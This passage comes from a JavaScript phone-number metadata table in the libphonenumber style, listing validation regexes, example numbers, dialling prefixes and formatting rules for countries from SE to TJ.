					'(?:(?:[12][136]|3[356]|4[0246]|6[03]|8\\d)\\d|90[1-9])\\d{4,6}|(?:1(?:2[0-35]|4[0-4]|5[0-25-9]|7[13-6]|[89]\\d)|2(?:2[0-7]|4[0136-8]|5[0138]|7[018]|8[01]|9[0-57])|3(?:0[0-4]|1\\d|2[0-25]|4[056]|7[0-2]|8[0-3]|9[023])|4(?:1[013-8]|3[0135]|5[14-79]|7[0-246-9]|8[0156]|9[0-689])|5(?:0[0-6]|[15][0-5]|2[0-68]|3[0-4]|4\\d|6[03-5]|7[013]|8[0-79]|9[01])|6(?:1[1-3]|2[0-4]|4[02-57]|5[0-37]|6[0-3]|7[0-2]|8[0247]|9[0-356])|9(?:1[0-68]|2\\d|3[02-5]|4[0-3]|5[0-4]|[68][01]|7[0135-8]))\\d{5,6}',
					,
					,
					,
					'8123456',
					,
					,
					[7, 8, 9],
				],
				[, , '7[02369]\\d{7}', , , , '701234567', , , [9]],
				[, , '20\\d{4,7}', , , , '20123456', , , [6, 7, 8, 9]],
				[
					,
					,
					'649\\d{6}|99[1-59]\\d{4}(?:\\d{3})?|9(?:00|39|44)[1-8]\\d{3,6}',
					,
					,
					,
					'9001234567',
					,
					,
					[7, 8, 9, 10],
				],
				[, , '77[0-7]\\d{6}', , , , '771234567', , , [9]],
				[, , '75[1-8]\\d{6}', , , , '751234567', , , [9]],
				[, , , , , , , , , [-1]],
				'SE',
				46,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2,3})(\\d{2})', '$1-$2 $3', ['20'], '0$1'],
					[, '(\\d{3})(\\d{4})', '$1-$2', ['9(?:00|39|44|9)'], '0$1'],
					[
						,
						'(\\d{2})(\\d{3})(\\d{2})',
						'$1-$2 $3',
						['[12][136]|3[356]|4[0246]|6[03]|90[1-9]'],
						'0$1',
					],
					[, '(\\d)(\\d{2,3})(\\d{2})(\\d{2})', '$1-$2 $3 $4', ['8'], '0$1'],
					[
						,
						'(\\d{3})(\\d{2,3})(\\d{2})',
						'$1-$2 $3',
						[
							'1[2457]|2(?:[247-9]|5[0138])|3[0247-9]|4[1357-9]|5[0-35-9]|6(?:[125689]|4[02-57]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])',
						],
						'0$1',
					],
					[, '(\\d{3})(\\d{2,3})(\\d{3})', '$1-$2 $3', ['9(?:00|39|44)'], '0$1'],
					[
						,
						'(\\d{2})(\\d{2,3})(\\d{2})(\\d{2})',
						'$1-$2 $3 $4',
						['1[13689]|2[0136]|3[1356]|4[0246]|54|6[03]|90[1-9]'],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1-$2 $3 $4', ['10|7'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{2})', '$1-$2 $3 $4', ['8'], '0$1'],
					[
						,
						'(\\d{3})(\\d{2})(\\d{2})(\\d{2})',
						'$1-$2 $3 $4',
						['[13-5]|2(?:[247-9]|5[0138])|6(?:[124-689]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])'],
						'0$1',
					],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{3})', '$1-$2 $3 $4', ['9'], '0$1'],
					[, '(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1-$2 $3 $4 $5', ['[26]'], '0$1'],
				],
				[
					[, '(\\d{2})(\\d{2,3})(\\d{2})', '$1 $2 $3', ['20']],
					[, '(\\d{3})(\\d{4})', '$1 $2', ['9(?:00|39|44|9)']],
					[, '(\\d{2})(\\d{3})(\\d{2})', '$1 $2 $3', ['[12][136]|3[356]|4[0246]|6[03]|90[1-9]']],
					[, '(\\d)(\\d{2,3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8']],
					[
						,
						'(\\d{3})(\\d{2,3})(\\d{2})',
						'$1 $2 $3',
						[
							'1[2457]|2(?:[247-9]|5[0138])|3[0247-9]|4[1357-9]|5[0-35-9]|6(?:[125689]|4[02-57]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])',
						],
					],
					[, '(\\d{3})(\\d{2,3})(\\d{3})', '$1 $2 $3', ['9(?:00|39|44)']],
					[
						,
						'(\\d{2})(\\d{2,3})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						['1[13689]|2[0136]|3[1356]|4[0246]|54|6[03]|90[1-9]'],
					],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['10|7']],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{2})', '$1 $2 $3 $4', ['8']],
					[
						,
						'(\\d{3})(\\d{2})(\\d{2})(\\d{2})',
						'$1 $2 $3 $4',
						['[13-5]|2(?:[247-9]|5[0138])|6(?:[124-689]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])'],
					],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{3})', '$1 $2 $3 $4', ['9']],
					[, '(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4 $5', ['[26]']],
				],
				[, , '74[02-9]\\d{6}', , , , '740123456', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '10[1-8]\\d{6}', , , , '102345678', , , [9]],
				,
				,
				[, , '(?:25[245]|67[3-68])\\d{9}', , , , '254123456789', , , [12]],
			],
			SG: [
				,
				[, , '(?:(?:1\\d|8)\\d\\d|7000)\\d{7}|[3689]\\d{7}', , , , , , , [8, 10, 11]],
				[
					,
					,
					'662[0-24-9]\\d{4}|6(?:[0-578]\\d|6[013-57-9]|9[0-35-9])\\d{5}',
					,
					,
					,
					'61234567',
					,
					,
					[8],
				],
				[
					,
					,
					'8(?:05[0-3]|95[0-2])\\d{4}|(?:8(?:0[1-4]|[1-8]\\d|9[0-4])|9[0-8]\\d)\\d{5}',
					,
					,
					,
					'81234567',
					,
					,
					[8],
				],
				[, , '(?:18|8)00\\d{7}', , , , '18001234567', , , [10, 11]],
				[, , '1900\\d{7}', , , , '19001234567', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '(?:3[12]\\d|666)\\d{5}', , , , '31234567', , , [8]],
				'SG',
				65,
				'0[0-3]\\d',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4,5})', '$1', ['1[013-9]|77', '1(?:[013-8]|9(?:0[1-9]|[1-9]))|77']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[369]|8(?:0[1-5]|[1-9])']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['8']],
					[, '(\\d{4})(\\d{4})(\\d{3})', '$1 $2 $3', ['7']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['1']],
				],
				[
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[369]|8(?:0[1-5]|[1-9])']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['8']],
					[, '(\\d{4})(\\d{4})(\\d{3})', '$1 $2 $3', ['7']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['1']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '7000\\d{7}', , , , '70001234567', , , [11]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SH: [
				,
				[, , '(?:[256]\\d|8)\\d{3}', , , , , , , [4, 5]],
				[, , '2(?:[0-57-9]\\d|6[4-9])\\d\\d', , , , '22158'],
				[, , '[56]\\d{4}', , , , '51234', , , [5]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '262\\d\\d', , , , '26212', , , [5]],
				'SH',
				290,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				1,
				'[256]',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SI: [
				,
				[, , '[1-7]\\d{7}|8\\d{4,7}|90\\d{4,6}', , , , , , , [5, 6, 7, 8]],
				[, , '(?:[1-357][2-8]|4[24-8])\\d{6}', , , , '12345678', , , [8], [7]],
				[
					,
					,
					'65(?:1\\d|55|6[01]|70)\\d{4}|(?:[37][01]|4[0139]|51|6[489])\\d{6}',
					,
					,
					,
					'31234567',
					,
					,
					[8],
				],
				[, , '80\\d{4,6}', , , , '80123456', , , [6, 7, 8]],
				[, , '89[1-3]\\d{2,5}|90\\d{4,6}', , , , '90123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'(?:59\\d\\d|8(?:1(?:[67]\\d|8[0-589])|2(?:0\\d|2[0-37-9]|8[0-2489])|3[389]\\d))\\d{4}',
					,
					,
					,
					'59012345',
					,
					,
					[8],
				],
				'SI',
				386,
				'00|10(?:22|66|88|99)',
				'0',
				,
				,
				'0',
				,
				'00',
				,
				[
					[, '(\\d{2})(\\d{3,6})', '$1 $2', ['8[09]|9'], '0$1'],
					[, '(\\d{3})(\\d{5})', '$1 $2', ['59|8'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['[37][01]|4[0139]|51|6'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[1-57]'], '(0$1)'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SJ: [
				,
				[, , '0\\d{4}|(?:[489]\\d|[57]9)\\d{6}', , , , , , , [5, 8]],
				[, , '79\\d{6}', , , , '79123456', , , [8]],
				[, , '(?:4[015-8]|59|9\\d)\\d{6}', , , , '41234567', , , [8]],
				[, , '80[01]\\d{5}', , , , '80012345', , , [8]],
				[, , '82[09]\\d{5}', , , , '82012345', , , [8]],
				[, , '810(?:0[0-6]|[2-8]\\d)\\d{3}', , , , '81021234', , , [8]],
				[, , '880\\d{5}', , , , '88012345', , , [8]],
				[, , '85[0-5]\\d{5}', , , , '85012345', , , [8]],
				'SJ',
				47,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'79',
				[, , , , , , , , , [-1]],
				[, , '(?:0[2-9]|81(?:0(?:0[7-9]|1\\d)|5\\d\\d))\\d{3}', , , , '02000'],
				,
				,
				[, , '81[23]\\d{5}', , , , '81212345', , , [8]],
			],
			SK: [
				,
				[, , '[2-689]\\d{8}|[2-59]\\d{6}|[2-5]\\d{5}', , , , , , , [6, 7, 9]],
				[
					,
					,
					'(?:2(?:16|[2-9]\\d{3})|(?:(?:[3-5][1-8]\\d|819)\\d|601[1-5])\\d)\\d{4}|(?:2|[3-5][1-8])1[67]\\d{3}|[3-5][1-8]16\\d\\d',
					,
					,
					,
					'221234567',
				],
				[
					,
					,
					'909[1-9]\\d{5}|9(?:0[1-8]|1[0-24-9]|4[03-57-9]|5\\d)\\d{6}',
					,
					,
					,
					'912123456',
					,
					,
					[9],
				],
				[, , '800\\d{6}', , , , '800123456', , , [9]],
				[, , '9(?:00|[78]\\d)\\d{6}', , , , '900123456', , , [9]],
				[, , '8[5-9]\\d{7}', , , , '850123456', , , [9]],
				[, , , , , , , , , [-1]],
				[, , '6(?:02|5[0-4]|9[0-6])\\d{6}', , , , '690123456', , , [9]],
				'SK',
				421,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{2})(\\d{3,4})', '$1 $2 $3', ['21'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2,3})', '$1 $2 $3', ['[3-5][1-8]1', '[3-5][1-8]1[67]'], '0$1'],
					[, '(\\d{4})(\\d{3})', '$1 $2', ['909', '9090'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{2})', '$1/$2 $3 $4', ['2'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[689]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1/$2 $3 $4', ['[3-5]'], '0$1'],
				],
				[
					[, '(\\d)(\\d{2})(\\d{3,4})', '$1 $2 $3', ['21'], '0$1'],
					[, '(\\d{2})(\\d{2})(\\d{2,3})', '$1 $2 $3', ['[3-5][1-8]1', '[3-5][1-8]1[67]'], '0$1'],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{2})', '$1/$2 $3 $4', ['2'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[689]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1/$2 $3 $4', ['[3-5]'], '0$1'],
				],
				[, , '9090\\d{3}', , , , '9090123', , , [7]],
				,
				,
				[, , '9090\\d{3}|(?:602|8(?:00|[5-9]\\d)|9(?:00|[78]\\d))\\d{6}', , , , , , , [7, 9]],
				[, , '96\\d{7}', , , , '961234567', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SL: [
				,
				[, , '(?:[237-9]\\d|66)\\d{6}', , , , , , , [8], [6]],
				[, , '22[2-4][2-9]\\d{4}', , , , '22221234', , , , [6]],
				[, , '(?:25|3[0-5]|66|7[2-9]|8[08]|9[09])\\d{6}', , , , '25123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SL',
				232,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{2})(\\d{6})', '$1 $2', ['[236-9]'], '(0$1)']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SM: [
				,
				[, , '(?:0549|[5-7]\\d)\\d{6}', , , , , , , [8, 10], [6]],
				[, , '0549(?:8[0157-9]|9\\d)\\d{4}', , , , '0549886377', , , [10], [6]],
				[, , '6[16]\\d{6}', , , , '66661212', , , [8]],
				[, , , , , , , , , [-1]],
				[, , '7[178]\\d{6}', , , , '71123456', , , [8]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '5[158]\\d{6}', , , , '58001110', , , [8]],
				'SM',
				378,
				'00',
				,
				,
				,
				'([89]\\d{5})$',
				'0549$1',
				,
				,
				[
					[, '(\\d{6})', '$1', ['[89]']],
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[5-7]']],
					[, '(\\d{4})(\\d{6})', '$1 $2', ['0']],
				],
				[
					[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[5-7]']],
					[, '(\\d{4})(\\d{6})', '$1 $2', ['0']],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SN: [
				,
				[, , '(?:[378]\\d|93)\\d{7}', , , , , , , [9]],
				[, , '3(?:0(?:1[0-2]|80)|282|3(?:8[1-9]|9[3-9])|611)\\d{5}', , , , '301012345'],
				[, , '75(?:01|[38]3)\\d{5}|7(?:[06-8]\\d|21|5[4-7]|90)\\d{6}', , , , '701234567'],
				[, , '800\\d{6}', , , , '800123456'],
				[, , '88[4689]\\d{6}', , , , '884123456'],
				[, , '81[02468]\\d{6}', , , , '810123456'],
				[, , , , , , , , , [-1]],
				[, , '(?:3(?:392|9[01]\\d)\\d|93(?:3[13]0|929))\\d{4}', , , , '933301234'],
				'SN',
				221,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8']],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[379]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SO: [
				,
				[, , '[346-9]\\d{8}|[12679]\\d{7}|[1-5]\\d{6}|[1348]\\d{5}', , , , , , , [6, 7, 8, 9]],
				[
					,
					,
					'(?:1\\d|2[0-79]|3[0-46-8]|4[0-7]|5[57-9])\\d{5}|(?:[134]\\d|8[125])\\d{4}',
					,
					,
					,
					'4012345',
					,
					,
					[6, 7],
				],
				[
					,
					,
					'(?:(?:15|(?:3[59]|4[89]|79|8[08])\\d|6(?:0[5-7]|[1-9]\\d)|9(?:0\\d|[2-9]))\\d|2(?:4\\d|8))\\d{5}|(?:6\\d|7[1-9])\\d{6}',
					,
					,
					,
					'71123456',
					,
					,
					[7, 8, 9],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SO',
				252,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{4})', '$1 $2', ['8[125]']],
					[, '(\\d{6})', '$1', ['[134]']],
					[, '(\\d)(\\d{6})', '$1 $2', ['[15]|2[0-79]|3[0-46-8]|4[0-7]']],
					[, '(\\d)(\\d{7})', '$1 $2', ['24|[67]']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[3478]|64|90']],
					[, '(\\d{2})(\\d{5,7})', '$1 $2', ['1|28|6(?:0[5-7]|[1-35-9])|9[2-9]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SR: [
				,
				[, , '(?:[2-5]|68|[78]\\d)\\d{5}', , , , , , , [6, 7]],
				[, , '(?:2[1-3]|3[0-7]|(?:4|68)\\d|5[2-58])\\d{4}', , , , '211234'],
				[, , '(?:7[124-7]|8[124-9])\\d{5}', , , , '7412345', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '56\\d{4}', , , , '561234', , , [6]],
				'SR',
				597,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})', '$1-$2-$3', ['56']],
					[, '(\\d{3})(\\d{3})', '$1-$2', ['[2-5]']],
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[6-8]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SS: [
				,
				[, , '[19]\\d{8}', , , , , , , [9]],
				[, , '1[89]\\d{7}', , , , '181234567'],
				[, , '(?:12|9[1257-9])\\d{7}', , , , '977123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SS',
				211,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[19]'], '0$1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			ST: [
				,
				[, , '(?:22|9\\d)\\d{5}', , , , , , , [7]],
				[, , '22\\d{5}', , , , '2221234'],
				[, , '900[5-9]\\d{3}|9(?:0[1-9]|[89]\\d)\\d{4}', , , , '9812345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'ST',
				239,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[29]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SV: [
				,
				[, , '[267]\\d{7}|[89]00\\d{4}(?:\\d{4})?', , , , , , , [7, 8, 11]],
				[, , '2(?:[1-6]\\d{3}|[79]90[034]|890[0245])\\d{3}', , , , '21234567', , , [8]],
				[
					,
					,
					'66(?:[02-9]\\d\\d|1(?:[02-9]\\d|16))\\d{3}|(?:6[0-57-9]|7\\d)\\d{6}',
					,
					,
					,
					'70123456',
					,
					,
					[8],
				],
				[, , '800\\d{4}(?:\\d{4})?', , , , '8001234', , , [7, 11]],
				[, , '900\\d{4}(?:\\d{4})?', , , , '9001234', , , [7, 11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SV',
				503,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[89]']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[267]']],
					[, '(\\d{3})(\\d{4})(\\d{4})', '$1 $2 $3', ['[89]']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SX: [
				,
				[, , '7215\\d{6}|(?:[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[, , '7215(?:4[2-8]|8[239]|9[056])\\d{4}', , , , '7215425678', , , , [7]],
				[, , '7215(?:1[02]|2\\d|5[034679]|8[014-8])\\d{4}', , , , '7215205678', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002123456'],
				[, , '900[2-9]\\d{6}', , , , '9002123456'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'SX',
				1,
				'011',
				'1',
				,
				,
				'1|(5\\d{6})$',
				'721$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'721',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SY: [
				,
				[, , '[1-39]\\d{8}|[1-5]\\d{7}', , , , , , , [8, 9], [6, 7]],
				[
					,
					,
					'21\\d{6,7}|(?:1(?:[14]\\d|[2356])|2[235]|3(?:[13]\\d|4)|4[134]|5[1-3])\\d{6}',
					,
					,
					,
					'112345678',
					,
					,
					,
					[6, 7],
				],
				[, , '9[1-689]\\d{7}', , , , '944567890', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'SY',
				963,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[1-5]'], '0$1', , 1],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['9'], '0$1', , 1],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			SZ: [
				,
				[, , '0800\\d{4}|(?:[237]\\d|900)\\d{6}', , , , , , , [8, 9]],
				[, , '[23][2-5]\\d{6}', , , , '22171234', , , [8]],
				[, , '7[6-9]\\d{6}', , , , '76123456', , , [8]],
				[, , '0800\\d{4}', , , , '08001234', , , [8]],
				[, , '900\\d{6}', , , , '900012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '70\\d{6}', , , , '70012345', , , [8]],
				'SZ',
				268,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[0237]']],
					[, '(\\d{5})(\\d{4})', '$1 $2', ['9']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '0800\\d{4}', , , , , , , [8]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TA: [
				,
				[, , '8\\d{3}', , , , , , , [4]],
				[, , '8\\d{3}', , , , '8999'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TA',
				290,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'8',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TC: [
				,
				[, , '(?:[58]\\d\\d|649|900)\\d{7}', , , , , , , [10], [7]],
				[, , '649(?:266|712|9(?:4\\d|50))\\d{4}', , , , '6497121234', , , , [7]],
				[, , '649(?:2(?:3[129]|4[1-79])|3\\d\\d|4[34][1-3])\\d{4}', , , , '6492311234', , , , [7]],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , '649(?:71[01]|966)\\d{4}', , , , '6497101234', , , , [7]],
				'TC',
				1,
				'011',
				'1',
				,
				,
				'1|([2-479]\\d{6})$',
				'649$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'649',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TD: [
				,
				[, , '(?:22|[69]\\d|77)\\d{6}', , , , , , , [8]],
				[, , '22(?:[37-9]0|5[0-5]|6[89])\\d{4}', , , , '22501234'],
				[, , '(?:6[023568]|77|9\\d)\\d{6}', , , , '63012345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TD',
				235,
				'00|16',
				,
				,
				,
				,
				,
				'00',
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[2679]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TG: [
				,
				[, , '[279]\\d{7}', , , , , , , [8]],
				[, , '2(?:2[2-7]|3[23]|4[45]|55|6[67]|77)\\d{5}', , , , '22212345'],
				[, , '(?:7[09]|9[0-36-9])\\d{6}', , , , '90112345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TG',
				228,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{2})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[279]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TH: [
				,
				[, , '(?:001800|[2-57]|[689]\\d)\\d{7}|1\\d{7,9}', , , , , , , [8, 9, 10, 13]],
				[, , '(?:1[0689]|2\\d|3[2-9]|4[2-5]|5[2-6]|7[3-7])\\d{6}', , , , '21234567', , , [8]],
				[, , '671[0-8]\\d{5}|(?:14|6[1-6]|[89]\\d)\\d{7}', , , , '812345678', , , [9]],
				[, , '(?:001800\\d|1800)\\d{6}', , , , '1800123456', , , [10, 13]],
				[, , '1900\\d{6}', , , , '1900123456', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '6[08]\\d{7}', , , , '601234567', , , [9]],
				'TH',
				66,
				'00[1-9]',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['2'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[13-9]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TJ: [
				,
				[, , '(?:00|[1-57-9]\\d)\\d{7}', , , , , , , [9], [3, 5, 6, 7]],
				[
					,
					,
					'(?:3(?:1[3-5]|2[245]|3[12]|4[24-7]|5[25]|72)|4(?:46|74|87))\\d{6}',
					,
					,
					,
					'372123456',
					,
					,
					,
					[3, 5, 6, 7],
				],
				[, , '41[18]\\d{6}|(?:[034]0|[17][017]|2[02]|5[05]|8[08]|9\\d)\\d{7}', , , , '917123456'],
